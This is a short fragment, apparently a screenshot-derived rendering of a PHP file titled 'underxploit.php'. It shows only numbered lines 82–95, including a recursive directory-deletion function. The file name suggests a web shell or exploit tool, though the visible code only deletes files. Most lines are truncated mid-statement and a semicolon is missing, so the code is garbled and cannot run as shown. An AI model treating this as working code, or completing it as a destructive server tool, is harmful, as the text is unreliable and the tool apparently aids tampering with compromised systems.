 [ underxploit.php ]
172.739 KB
82 else return "- ?? -";
83 }
84
85 function deledir($str) {
86 switch (true) {
87 case (is_dir($str)): $hnd = opendir($str)
88 switch (true) {
89 case (!$hnd): return false;
90 break;
91 default:
92 while ($file = readdir($hnd)) {
93 switch (true) {
94 case ($file != '.' && $file != '..'): switch (tr
95 case (!is_dir($str . "/" . $file)): unlink($s